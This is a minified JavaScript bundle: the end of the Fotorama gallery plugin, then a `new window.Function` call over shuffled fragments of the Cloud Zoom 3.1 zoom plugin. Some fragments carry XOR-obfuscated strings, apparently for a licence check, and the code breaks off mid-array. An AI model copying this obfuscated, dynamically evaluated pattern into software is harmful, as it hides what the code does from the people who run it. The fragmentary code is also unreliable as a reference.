Et&&!P.fullScreen&&(Lt=Re.scrollTop(),Ot=Re.scrollLeft(),Ne(Re),wt("x",!0),Rt=be.extend({},L),i.addClass(Po).appendTo(Ro.addClass(Le)),Do.addClass(Le),c(d,!0,!0),P.fullScreen=!0,Pt&&De.request(Qt),P.resize(),Q(h,"stage"),Y(),C("fullscreenenter")),this},P.cancelFullScreen=function(){return Pt&&De.is()?De.cancel(ge):t(),this},P.toggleFullScreen=function(){return P[(P.fullScreen?"cancel":"request")+"FullScreen"]()},$e(ge,De.event,function(){!k||De.is()||d||t()}),P.resize=function(t){var e,o,n,a,i;return k&&(e=arguments[1]||0,o=arguments[2],dt(P.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:no(t),[L,o||P.fullScreen||x]),t=L.width,n=L.height,a=L.ratio,i=Re.height()-(g?q.height():0),Me(t)&&(j.addClass(wo).css({width:t,minWidth:L.minwidth||0,maxWidth:L.maxwidth||99999}),t=L.W=L.w=j.width(),L.nw=g&&ke(x.navwidth,t)||t,x.glimpse&&(L.w-=Math.round(2*(ke(x.glimpse,t)||0))),$.css({width:L.w,marginLeft:(L.W-L.w)/2}),n=(n=ke(n,i))||a&&t/a)&&(t=Math.round(t),n=L.h=Math.round(_e(n,ke(L.minheight,i),ke(L.maxheight,i))),N.stop().animate({width:t,height:n},e,function(){j.removeClass(wo)}),ct(),g&&(q.stop().animate({width:L.nw},e),s({guessIndex:z,time:e,keep:!0}),St)&&ot.nav&&st(e),zt=o||!0,_t()),ve=N.offset().left),this},P.setOptions=function(t){return be.extend(x,t),T(),this},P.shuffle=function(){return k&&eo(k)&&T(),this},P.destroy=function(){return P.cancelFullScreen(),P.stopAutoplay(),k=P.data=null,D(),h=[],lt(Be),T.ok=!1,this},P.playVideo=function(){var t=f,e=t.video,o=z;return"object"==typeof e&&t.videoReady&&(Pt&&P.fullScreen&&P.cancelFullScreen(),Ee(function(){return!De.is()||o!==z},function(){o===z&&(t.$video=t.$video||be(be.Fotorama.jst.video(e)),t.$video.appendTo(t[Be]),j.addClass(po),d=t.$video,R(),oe.blur(),se.blur(),C("loadvideo"))})),this},P.stopVideo=function(){return c(d,!0,!0),this},N.on("mousemove",pt),o=fo($,{onStart:ft,onMove:function(t,e){l(N,e.edge)},onTouchEnd:n,onEnd:function(t){l(N);var e,o,n,a,i=(He&&!Ht||t.touch)&&x.arrows&&"always"!==x.arrows;t.moved||i&&t.pos!==t.newPos&&!t.control?(e=t.newPos,o=L.w,n=x.margin,a=m,e=-Math.round(e/(o+(n||0))-(a||0)),P.show({index:e,time:y?$t:t.time,overPos:t.overPos,user:!0})):t.aborted||t.control||(o=t.startEvent,n=i,a=o.target,be(a).hasClass(zo)?P.playVideo():a===ue?P.toggleFullScreen():d?a===ce&&c(d,!0,!0):n?mt():x.click&&vt({index:o.shiftKey||uo(nt(o._x)),slow:o.altKey,user:!0}))},timeLow:1,timeHigh:1,friction:2,select:"."+Eo+", ."+Eo+" *",$wrap:N}),O=fo(A,{onStart:ft,onMove:function(t,e){l(q,e.edge)},onTouchEnd:n,onEnd:function(t){function e(){s.l=t.newPos,ht(),u(),et(t.newPos,!0)}var o;t.moved?t.pos!==t.newPos?(F=!0,Ae(A,{time:t.time,pos:t.newPos,overPos:t.overPos,onEnd:e}),et(t.newPos),qt&&l(q,Pe(t.newPos,O.min,O.max))):e():(o=t.$target.closest("."+Mo,A)[0])&&gt.call(o,t.startEvent)},timeLow:.5,timeHigh:2,friction:5,$wrap:q}),fe=ho(N,{shift:!0,onEnd:function(t,e){ft(),n(),P.show({index:e,slow:t.altKey})}}),he=ho(q,{onEnd:function(t,e){ft(),n();var o=Qe(A)+.25*e;A.css(Ce(_e(o,O.min,O.max))),qt&&l(q,Pe(o,O.min,O.max)),he.prevent={"<":o>=O.max,">":o<=O.min},clearTimeout(he.t),he.t=setTimeout(function(){et(s.l=o,!0)},Ke),et(o)}}),j.hover(function(){setTimeout(function(){Wt||mt(!(Ht=!0))},0)},function(){Ht&&mt(!(Ht=!1))}),Kt=function(t){qe(t),yt.call(this,t)},Vt=(Vt={onStart:function(){ft(),o.control=!0},onTouchEnd:n})||{},oe.each(function(){var e,t=be(this),o=t.data();o.clickOn||(o.clickOn=!0,be.extend(co(t,{onStart:function(t){e=t,(Vt.onStart||xe).call(this,t)},onMove:Vt.onMove||xe,onTouchEnd:Vt.onTouchEnd||xe,onEnd:function(t){t.moved||Kt.call(this,e)}}),{noMove:!0}))}),oe.each(function(){ro(this,function(t){yt.call(this,t)}),bt(this)}),ro(ue,P.toggleFullScreen),bt(ue),be.each("load push pop shift unshift reverse sort splice".split(" "),function(t,e){P[e]=function(){return k=k||[],"load"!==e?Array.prototype[e].apply(k,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(k=oo(arguments[0])),T(),P}}),T()},be.fn.fotorama=function(a){return this.each(function(){var e=this,t=be(this),o=t.data(),n=o.fotorama;n?n.setOptions(a,!0):Ee(function(){return!(0===(t=e).offsetWidth&&0===t.offsetHeight);var t},function(){o.urtext=t.html(),new be.Fotorama(t,be.extend({},z,r.fotoramaDefaults,a,o))})})},be.Fotorama.instances=[],be.Fotorama.cache={},be.Fotorama.measures={},(be=be||{}).Fotorama=be.Fotorama||{},be.Fotorama.jst=be.Fotorama.jst||{},be.Fotorama.jst.style=function(t){var e;return""+(".fotorama"+(null==(e=t.s)?"":e)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(e=t.m)?"":e)+"px;\nheight:"+(null==(e=t.h)?"":e)+"px}\n.fotorama"+(null==(e=t.s)?"":e)+" .fotorama__thumb-border{\nheight:"+(null==(e=t.h-t.b*(t.q?0:2))?"":e)+"px;\nborder-width:"+(null==(e=t.b)?"":e)+"px;\nmargin-top:"+(null==(e=t.m)?"":e))+"px}"},be.Fotorama.jst.video=function(t){var e="",o=Array.prototype.join;return e+='<div class="fotorama__video"><iframe src="',function(){e+=o.call(arguments,"")}(("youtube"==t.type?t.p+"youtube.com/embed/"+t.id+"?autoplay=1":"vimeo"==t.type?t.p+"player.vimeo.com/video/"+t.id+"?autoplay=1&badge=0":t.id)+(t.s&&"custom"!=t.type?"&"+t.s:"")),e+='" frameborder="0" allowfullscreen></iframe></div>\n'},be(function(){be("."+ze+':not([data-auto="false"])').fotorama(),"http://"===Fe()&&ye.host.match(/\./)&&!r.blockFotoramaData&&be("body").append("")})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);
new window.Function(["q.CloudZoom=d;d.Oa()})(jQuery);;",'r.prototype.ba=function(){var a=this;a.b.bind("touchstart",function(){return!1});var b=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:b.left+this.zoom.d/2,top:b.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){d.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};','this.t+=(d-this.t)/a.options.easing;c=-this.p*b;c+=a.n/2*b;var d=-this.t*b,d=d+a.j/2*b,e=a.a.width()*b,a=a.a.height()*b;0<c&&(c=0);0<d&&(d=0);c+e<this.b.width()&&(c+=this.b.width()-(c+e));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));this.X.css({left:c+"px",top:d+this.Da+"px",width:e})};','r.prototype.update=function(){var a=this.zoom,b,c;this.data.W&&this.J&&(b=this.data.W.offset().left,c=this.data.W.offset().top,this.b.css({left:b+"px",top:c+"px"}));b=a.i;c=-a.ya+a.n/2;var d=-a.za+a.j/2;void 0==this.p&&(this.p=c,this.t=d);this.p+=(c-this.p)/a.options.easing;','clearTimeout(c.ua);c.ua=setTimeout(function(){c.Q(b.image,b.zoomImage)},a);if(d.is("a")||e(this).is("a"))return!1})}else e(this).data("CloudZoom",new d(e(this),a))})};e.fn.CloudZoom.attr="data-cloudzoom";e.fn.CloudZoom.defaults={image:"",zoomImage:"",tintColor:"#fff",tintOpacity:0.5,animationTime:500,sizePriority:"lens",lensClass:"cloudzoom-lens",lensProportions:"CSS",lensAutoCircle:!1,innerZoom:!1,galleryEvent:"click",easeTime:500,zoomSizeMode:"lens",zoomMatchSize:!1,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:!1,zoomFlyOut:!0,zoomClass:"cloudzoom-zoom",zoomInsideClass:"cloudzoom-zoom-inside",captionSource:"title",captionType:"attr",captionPosition:"top",imageEvent:"click",uriEscapeMethod:!1,errorCallback:function(){},variableMagnification:!0,startMagnification:"auto",minMagnification:"auto",maxMagnification:"auto",easing:8,lazyLoadZoom:!1,mouseTriggerEvent:"mousemove",disableZoom:!1,galleryFade:!0,galleryHoverDelay:200,permaZoom:!1,zoomWidth:0,zoomHeight:0,lensWidth:0,lensHeight:0,hoverIntentDelay:0,hoverIntentDistance:2,autoInside:0,disableOnScreenWidth:0,touchStartDelay:0};','e(this).addClass("cloudzoom-gallery-active");if(b.image==c.ta)return!1;c.ta=b.image;c.options=e.extend({},c.options,b);c.sa(e(this));var d=e(this).parent();d.is("a")&&(b.zoomImage=d.attr("href"));a="mouseover"==b.galleryEvent?c.options.galleryHoverDelay:1;','c.Ma(e(this),b);var g=e.extend({},c.options,b),h=e(this).parent(),f=g.zoomImage;h.is("a")&&(f=h.attr("href"));c.k.push({href:f,title:e(this).attr("title"),Ea:e(this)});e(this).bind(g.galleryEvent,function(){var a;for(a=0;a<c.k.length;a++)c.k[a].Ea.removeClass("cloudzoom-gallery-active");','#&pqupp .{y}}/--1b::064fnl8n,Io{u+Sfs5\\\'.49(+-))";this.Na=-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod")||-1!=navigator.platform.indexOf("iPad")};d.Va=function(a){e.fn.CloudZoom.attr=a};d.setAttr=d.Va;e.fn.CloudZoom=function(a){return this.each(function(){if(e(this).hasClass("cloudzoom-gallery")){var b=d.va(e(this),e.fn.CloudZoom.attr),c=e(b.useZoom).data("CloudZoom");','zrv~ns\\\'54)hd+g8;fSkWwpn |esagf|xp0z4wysykh,*b_g[)dldlxe%>98/.)7853xAyAab21 ?>g+oillrDj%,!2:sHvH=56;3g`-#\\"=b,jjacGo\\"jWoS$2?0:=gscmkt:-&lzttpm%5$\'));if(5!=E.length){var b=k(":io}oizb/qf^");u=a(b)}else u=!1,d.Xa();this._=")Zci~4|dp`dqw8d}9Ohyo$,497#Hlebfzo1h>9;','d.version="3.1 rev 1407211130";d.Xa=function(){D=!0};d.Oa=function(){d.browser={};d.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());var a=new C("a",k(\'2{u<by|vm5pr}~thmm*uth|fid`03-vx~v.7?e}moir=x~lrg8rdt\\\'k4oeobjjEC[P{xfxv|to4jwqdnu-hjef|`ee\\"ea|ds~q<-v%x4hlqwk(#.!->`hz!|j~-l2 *p/u;','this.Aa=!1};d.Wa=function(){};d.setScriptPath=d.Wa;d.Ta=function(){e(function(){e(".cloudzoom").CloudZoom();e(".cloudzoom-gallery").CloudZoom()})};d.quickStart=d.Ta;d.prototype.ka=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};d.prototype.refreshImage=d.prototype.ka;','f!=d.length-1&&(f=d.indexOf("};"));if(-1!=h&&-1!=f){d=d.substr(h,f-h+1);try{c=e.parseJSON(d)}catch(k){console.error("Invalid JSON in "+b+" attribute:"+d)}}else c=(new C("return {"+d+"}"))()}return c};d.F=function(a,b){this.x=a;this.y=b};d.point=d.F;x.prototype.cancel=function(){clearInterval(this.interval);','var e=this.K;this.m.parent();this.m.css({left:Math.ceil(c)-e,top:Math.ceil(d)-e});c=-c;d=-d;this.I.css({left:Math.floor(c)+"px",top:Math.floor(d)+"px"});this.ya=c;this.za=d};d.va=function(a,b){var c=null,d=a.attr(b);if("string"==typeof d){var d=e.trim(d),h=d.indexOf("{"),f=d.indexOf("}");','b[k("&et{)")](e[k(":jznn{USNL5")](f));b[k("&et{)")](e[k(":jznn{USNL5")](c));b[k("3rdesy|Mu[")](h)}};d.prototype.q=function(a,b){var c,d;this.ha=a;c=a.x;d=a.y;b=0;this.L()&&(b=0);c-=this.n/2+0;d-=this.j/2+b;c>this.d-this.n?c=this.d-this.n:0>c&&(c=0);d>this.c-this.j?d=this.c-this.j:0>d&&(d=0);',':{uixxl=:#llj`$+*fzjodzv2+\\"=\\\'hI\'));u&&(f=k("4A{z~{|thyy>\\\\lnwg$_iheF"));b[k("1ewk`%")](f);f=k(\'>e=pnqjplii*3(jn~aceew187zr~m8!>,.ox#.!fjrsgd(1.9>h3>1n8y||b9&?//0123&)$qazcieag{i3(1b|e~zu90?zvsqnb}\\\'<%jeehg/\\"-s~~|f7,5;|}>1<keyv.wmgcg~(1.caau3>1rzxc5{vuqg=:#qbjv+tm{cm.!,if>g|lr:#8*,mf=,#dljq+pm`mcx/4-r~~w694gy}~rrz<%\\"3r{&)$eg{nn~/4-!aj3gzz~|99/,-<3\\"cc`obth}gn&obb`b3(17q&\\\':dO\');','h.bind("touchmove touchstart touchend",function(b){a.a.trigger(b);return!1});d.append(c);a.K=parseInt(d.css("borderTopWidth"),10);isNaN(a.K)&&(a.K=0);a.pa(a.b);if(u||A||z){b=e(k(" <eku:9)ca4I"));var f,c="{}";A?f=k("$Giirl)Pdc`.\\\'dc{rx<6dlxhkphyvnr,`kh2"):z&&(f=k(">]sotf#^jij(ks+yo}`}gt}{e9{vw "),c=k(\'=f<}abidvjsil$id`b|-*31#$%4;','\'/>");var h=a.b;b=e("<div style=\'background-color:"+a.options.tintColor+";width:100%;height:100%;\'/>");b.css("opacity",a.options.tintOpacity);b.fadeIn(a.options.fadeTime);h.width(a.d);h.height(a.c);h.offset(a.a.offset());e("body").append(h);h.append(b);h.append(d);','left:0;top:0;max-width:none !important" src="\'+v(this.a.attr("src"),this.options)+\'">\');c.width(this.a.width());c.height(this.a.height());a.I=c;a.I.attr("src",v(this.a.attr("src"),this.options));var d=a.m;a.b=e("<div class=\'cloudzoom-blank\' style=\'position:absolute;',"d.prototype.O=function(){5==E.length&&!1==D&&(u=!0);var a=this,b;a.ka();a.m=e(\"<div class='\"+a.options.lensClass+\"' style='overflow:hidden;display:none;position:absolute;top:0px;left:0px;'/>\");var c=e('<img style=\"-webkit-touch-callout: none;position:absolute;",'d.prototype.closeZoom=d.prototype.Ja;d.prototype.Ca=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+".trigger");this.a.trigger("click");setTimeout(function(){a.Y()},1)};d.prototype.pa=function(a){var b=this;a.bind("mousedown."+b.id+" mouseup."+b.id,function(a){"mousedown"===a.type?b.Ba=(new Date).getTime():(b.ma&&(b.b&&b.b.remove(),b.s(),b.b=null),250>=(new Date).getTime()-b.Ba&&b.Ca())})};','return!1})};d.prototype.Pa=function(){return this.h?!0:!1};d.prototype.isZoomOpen=d.prototype.Pa;d.prototype.Ja=function(){this.a.unbind(this.options.mouseTriggerEvent+".trigger");var a=this;null!=this.b&&(this.b.remove(),this.b=null);this.s();setTimeout(function(){a.Y()},1)};','m+=c[a.options.zoomPosition][0];k+=c[a.options.zoomPosition][1];l||b.fadeIn(a.options.fadeTime);a.h=new r({zoom:a,S:a.a.offset().left+m,T:a.a.offset().top+k,e:d,g:f,caption:p,M:a.options.zoomClass})}a.h.p=void 0;a.n=b.width();a.j=b.height();this.options.variableMagnification&&a.m.bind("mousewheel",function(b,c){a.na(0.1*c);','else if(a.options.zoomMatchSize||"image"==n)b.width(a.d/a.e*a.d),b.height(a.c/a.g*a.c),d=a.d,f=a.c;else if("zoom"===n||this.options.zoomWidth)b.width(a.aa/a.e*a.d),b.height(a.$/a.g*a.c),d=a.aa,f=a.$;c=[[c/2-d/2,-f],[c-d,-f],[c,-f],[c,0],[c,g/2-f/2],[c,g-f],[c,g],[c-d,g],[c/2-d/2,g],[0,g],[-d,g],[-d,g-f],[-d,g/2-f/2],[-d,0],[-d,-f],[0,-f]];','else{var m=a.options.zoomOffsetX,k=a.options.zoomOffsetY,l=!1;if(this.options.lensWidth){var n=this.options.lensWidth,q=this.options.lensHeight;n>c&&(n=c);q>g&&(q=g);b.width(n);b.height(q)}d*=b.width()/c;f*=b.height()/g;n=a.options.zoomSizeMode;if(a.options.zoomFullSize||"full"==n)d=a.e,f=a.g,b.width(a.d),b.height(a.c),b.css("display","none"),l=!0;','a.options.autoInside&&(m=k=0);a.h=new r({zoom:a,S:a.a.offset().left+m,T:a.a.offset().top+k,e:a.d,g:a.c,caption:p,M:a.options.zoomInsideClass});a.pa(a.h.b);a.h.b.bind("touchmove touchstart touchend",function(b){a.a.trigger(b);return!1})}else if(isNaN(a.options.zoomPosition))m=e(a.options.zoomPosition),b.width(m.width()/a.e*a.d),b.height(m.height()/a.g*a.c),b.fadeIn(a.options.fadeTime),a.options.zoomFullSize||"full"==a.options.zoomSizeMode?(b.width(a.d),b.height(a.c),b.css("display","none"),a.h=new r({zoom:a,S:m.offset().left,T:m.offset().top,e:a.e,g:a.g,caption:p,M:a.options.zoomClass})):a.h=new r({zoom:a,S:m.offset().left,T:m.offset().top,e:m.width(),g:m.height(),caption:p,M:a.options.zoomClass,W:m});','d.prototype.w=function(){var a=this;a.a.trigger("cloudzoom_start_zoom");this.qa();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var b=this.m,c=a.d,g=a.c,d=a.e,f=a.g,p=a.caption;if(a.L()){b.width(a.d/a.e*a.d);b.height(a.c/a.g*a.c);b.css("display","none");var m=a.options.zoomOffsetX,k=a.options.zoomOffsetY;','d.prototype.Ma=function(a,b){if("html"==b.captionType){var c;c=e(b.captionSource);c.length&&c.css("display","none")}};d.prototype.qa=function(){this.f=this.i="auto"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification};','this.f<this.C&&(this.f=this.C);this.f>this.B&&(this.f=this.B)};d.prototype.sa=function(a){this.caption=null;"attr"==this.options.captionType?(a=a.attr(this.options.captionSource),""!=a&&void 0!=a&&(this.caption=a)):"html"==this.options.captionType&&(a=e(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css("display","none")))};',"d.prototype.Ra=function(){var a=this.i;if(null!=this.b){var b=this.h;this.n=b.b.width()/(this.a.width()*a)*this.a.width();this.j=b.b.height()/(this.a.height()*a)*this.a.height();this.j-=b.r/a;this.m.width(this.n);this.m.height(this.j);this.q(this.ha,0)}};d.prototype.na=function(a){this.f+=a;",'clearTimeout(c.interval);c.interval=setTimeout(function(){c.O();c.w();c.q(b,c.j/2);c.update()},150);break;case "touchend":clearTimeout(c.interval);null==c.b?c.Ca():c.options.permaZoom||(c.b.remove(),c.b=null,c.s());break;case "touchmove":null==c.b&&(clearTimeout(c.interval),c.O(),c.w())}};','return e.returnValue=!1});if(null!=a.G){if(this.Z())return;var f=a.a.offset(),f=new d.F(a.G.pageX-f.left,a.G.pageY-f.top);a.O();a.w();a.q(f,0);a.D=f}}a.Ia();a.a.trigger("cloudzoom_ready")}};d.prototype.ja=function(a,b){var c=this;switch(a){case "touchstart":if(null!=c.b)break;','2>b&&2==f.touches.length&&(c=a.f,g=h(f.touches[0],f.touches[1]));b=f.touches.length;2==b&&a.options.variableMagnification&&(f=h(f.touches[0],f.touches[1])/g,a.f=a.L()?c*f:c/f,a.f<a.C&&(a.f=a.C),a.f>a.B&&(a.f=a.B));a.ja("touchmove",l);e.preventDefault();e.stopPropagation();','if(a.Z())return!0;var f=e.originalEvent,k=a.a.offset(),l={x:0,y:0},n=f.type;if("touchend"==n&&0==f.touches.length)return a.ja(n,l),!1;l=new d.F(f.touches[0].pageX-Math.floor(k.left),f.touches[0].pageY-Math.floor(k.top));a.D=l;if("touchstart"==n&&1==f.touches.length&&null==a.b)return a.ea="touch",a.ja(n,l),!1;','a.options.touchStartDelay&&(a.H=!0);a.a.bind("touchstart touchmove touchend",function(e){if(a.options.touchStartDelay&&a.H)return"touchstart"==e.type?(clearTimeout(this.la),this.la=setTimeout(function(){a.H=!1;a.a.trigger(e)},a.options.touchStartDelay)):clearTimeout(this.la),!0;','a.ma=!1;"MSPointerUp"===b.type&&(a.ma=!0);g&&(a.D=c)}});a.Y();var b=0,c=0,g=0,h=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};a.a.css({"-ms-touch-action":"none","-ms-user-select":"none","-webkit-user-select":"none","-webkit-touch-callout":"none"});','e(document).bind("MSPointerUp."+this.id+" mousemove."+this.id,function(b){if(null!=a.b){var c=a.a.offset(),g=!0,c=new d.F(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));if(-1>c.x||c.x>a.d||0>c.y||c.y>a.c)g=!1,a.options.permaZoom||(a.b.remove(),a.s(),a.b=null);','if(this.a.width()>=this.e)return!0}return!1};d.prototype.wa=function(){var a=this;if(a.U&&a.N){this.qa();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;this.R();this.ka();null!=a.h&&(a.s(),a.w(),a.I.attr("src",v(this.a.attr("src"),this.options)),a.q(a.ha,0));if(!a.ca){a.ca=!0;','if("touch"===this.ea&&this.H)return console.log("xxxxx"),!0;if(!1===this.options.disableZoom)return!1;if(!0===this.options.disableZoom)return!0;if("auto"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return!1;','this.P=this.A=0;return!1};d.prototype.Y=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+".trigger",function(b){a.ea="mouse";if(!a.Z()&&null==a.b&&!a.Ha(b)){var c=a.a.offset();b=new d.F(b.pageX-c.left,b.pageY-c.top);a.O();a.w();a.q(b,0);a.D=b}})};d.prototype.Z=function(){if(this.ra||!this.U||!this.N||d.ia<=this.options.disableOnScreenWidth)return!0;',"0===this.A&&(this.A=(new Date).getTime(),this.fa=a.pageX,this.ga=a.pageY);var b=a.pageX-this.fa,c=a.pageY-this.ga,b=Math.sqrt(b*b+c*c);this.fa=a.pageX;this.ga=a.pageY;a=(new Date).getTime();b<=this.options.hoverIntentDistance?this.P+=a-this.A:this.A=a;if(this.P<this.options.hoverIntentDelay)return!0;",'this.a.unbind();null!=this.b&&(this.b.unbind(),this.s());this.a.removeData("CloudZoom");e("body").children(".cloudzoom-fade-"+this.id).remove();this.ra=!0};d.prototype.destroy=d.prototype.ba;d.prototype.Ha=function(a){if(!this.options.hoverIntentDelay)return!1;','d.prototype.Fa=function(){alert("Cloud Zoom API OK")};d.prototype.apiTest=d.prototype.Fa;d.prototype.s=function(){null!=this.h&&(this.options.touchStartDelay&&(this.H=!0),this.h.ba(),this.a.trigger("cloudzoom_end_zoom"));this.h=null};d.prototype.ba=function(){e(document).unbind("mousemove."+this.id);','a.o.offset({left:b,top:g})},250);var b=e(new Image);this.v=new x(b,this.V,function(c,g){a.v=null;a.U=!0;a.e=b[0].width;a.g=b[0].height;void 0!==g?(a.R(),a.options.errorCallback({$element:a.a,type:"IMAGE_NOT_FOUND",data:g.Ka})):a.wa()})};d.prototype.loadImage=d.prototype.Q;',"d.prototype.Qa=function(){var a=this;a.oa=setTimeout(function(){a.o=e(\"<div class='cloudzoom-ajax-loader' style='position:absolute;left:0px;top:0px'/>\");e(\"body\").append(a.o);var b=a.o.width(),g=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,g=a.a.offset().top+a.a.height()/2-g/2;",'this.Qa();var g=e(new Image);this.u=new x(g,a,function(a,b){c.u=null;c.N=!0;c.a.attr("src",g.attr("src"));e("body").children(".cloudzoom-fade-"+c.id).fadeOut(c.options.fadeTime,function(){e(this).remove();c.l=null});void 0!==b?(c.R(),c.options.errorCallback({$element:c.a,type:"IMAGE_NOT_FOUND",data:b.Ka})):c.wa()})};','this.V=""!=b&&void 0!=b?b:a;this.N=this.U=!1;!c.options.galleryFade||!c.ca||c.L()&&null!=c.h||(c.l=e(new Image).css({position:"absolute"}),c.l.attr("src",c.a.attr("src")),c.l.width(c.a.width()),c.l.height(c.a.height()),c.l.offset(c.a.offset()),c.l.addClass("cloudzoom-fade-"+c.id),e("body").append(c.l));','d.prototype.Q=function(a,b){var c=this;c.a.unbind("touchstart.preload "+c.options.mouseTriggerEvent+".preload");c.xa();this.R();e("body").children(".cloudzoom-fade-"+c.id).remove();null!=this.v&&(this.v.cancel(),this.v=null);null!=this.u&&(this.u.cancel(),this.u=null);','null!=this.o&&this.o.remove()};d.prototype.xa=function(){var a=this;this.Sa||this.a.bind("mouseover.prehov mousemove.prehov mouseout.prehov",function(b){a.G="mouseout"==b.type?null:{pageX:b.pageX,pageY:b.pageY}})};d.prototype.Ia=function(){this.G=null;this.a.unbind("mouseover.prehov mousemove.prehov mouseout.prehov")};','if(void 0!=a)return this.k;a=[];for(var c=0;c<this.k.length&&this.k[c].href.replace(/^\\/|\\/$/g,"")!=b;c++);for(b=0;b<this.k.length;b++)a[b]=this.k[c],c++,c>=this.k.length&&(c=0);return a};d.prototype.getGalleryList=d.prototype.La;d.prototype.R=function(){clearTimeout(this.oa);','null!=a&&(this.q(this.D,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.Ra()),a.update())};d.id=0;d.prototype.La=function(a){var b=this.V.replace(/^\\/|\\/$/g,"");if(0==this.k.length)return{href:this.options.zoomImage,title:this.a.attr("title")};','5==w?A=!0:4==w&&(z=!0);d.ia=1E9;e(window).bind("resize.cloudzoom",function(){d.ia=e(this).width()});e(window).trigger("resize.cloudzoom");d.prototype.L=function(){return"inside"===this.options.zoomPosition||d.ia<=this.options.autoInside?!0:!1};d.prototype.update=function(){var a=this.h;','var q=document.getElementsByTagName("script"),w=q[q.length-1].src.lastIndexOf("/");"undefined"!=typeof window.CloudZoom||q[q.length-1].src.slice(0,w);var q=window,C=q[k(":\\\\nr~jvoo&")],u=!0,D=!1,E=k("8QJ[KL]"),w=k("#SQWEOIZOO?").length,z=!1,A=!1;','e.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});window.Ua=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)}}();',"e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;a;)this.addEventListener(s[--a],y,!1);else this.onmousewheel=y},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],y,!1);else this.onmousewheel=null}};",'void 0!==b.wheelDeltaY&&(f=b.wheelDeltaY/120);void 0!==b.wheelDeltaX&&(d=-1*b.wheelDeltaX/120);c.unshift(a,g,d,f);return(e.event.dispatch||e.event.handle).apply(this,c)}var s=["DOMMouseScroll","mousewheel"];if(e.event.fixHooks)for(var q=s.length;q;)e.event.fixHooks[s[--q]]=e.event.mouseHooks;','a[g](e);return b}function B(a){return a;}function y(a){var b=a||window.event,c=[].slice.call(arguments,1),g=0,d=0,f=0;a=e.event.fix(b);a.type="mousewheel";b.wheelDelta&&(g=b.wheelDelta/120);b.detail&&(g=-b.detail/3);f=g;void 0!==b.axis&&b.axis===b.HORIZONTAL_AXIS&&(f=0,d=-1*g);','else g();c()}function v(a,b){var c=b.uriEscapeMethod;return"escape"==c?escape(a):"encodeURI"==c?encodeURI(a):a}function k(a){for(var b="",c,g=B("\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74"),d=a[g](0)-32,e=1;e<a.length-1;e++)c=a[g](e),c^=d&31,d++,b+=String[B("\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65")](c);','this.l=null;this.id=++d.id;this.K=this.za=this.ya=0;this.o=this.h=null;this.Ba=this.B=this.C=this.f=this.i=this.oa=0;this.sa(a);this.ra=!1;this.P=this.A=this.ga=this.fa=0;this.H=!1;this.la=0;this.ea="";if(a.is(":hidden"))var p=setInterval(function(){a.is(":hidden")||(clearInterval(p),g())},100);','this.options=b;this.a=a;this.g=this.e=this.d=this.c=0;this.I=this.m=null;this.j=this.n=0;this.D={x:0,y:0};this.Ya=this.caption="";this.ha={x:0,y:0};this.k=[];this.ua=0;this.ta="";this.b=this.v=this.u=null;this.V="";this.N=this.U=this.ca=!1;this.G=null;this.ma=this.Sa=!1;','f=a.parent();f.is("a")&&""==b.zoomImage&&(b.zoomImage=f.attr("href"),f.removeAttr("href"));f=e("<div class=\'"+b.zoomClass+"\'</div>");e("body").append(f);this.aa=f.width();this.$=f.height();b.zoomWidth&&(this.aa=b.zoomWidth,this.$=b.zoomHeight);f.remove();','h.xa();b.lazyLoadZoom?a.bind("touchstart.preload "+h.options.mouseTriggerEvent+".preload",function(){h.Q(c,b.zoomImage)}):h.Q(c,b.zoomImage)}var h=this;b=e.extend({},e.fn.CloudZoom.defaults,b);var f=d.va(a,e.fn.CloudZoom.attr);b=e.extend({},b,f);1>b.easing&&(b.easing=1);','this.da=a[0];this.Ga=c;this.Aa=!0;var g=this;this.interval=setInterval(function(){0<g.da.width&&0<g.da.height&&(clearInterval(g.interval),g.Aa=!1,g.Ga(a))},100);this.da.src=b}function d(a,b){function c(){h.update();window.Ua(c)}function g(){var 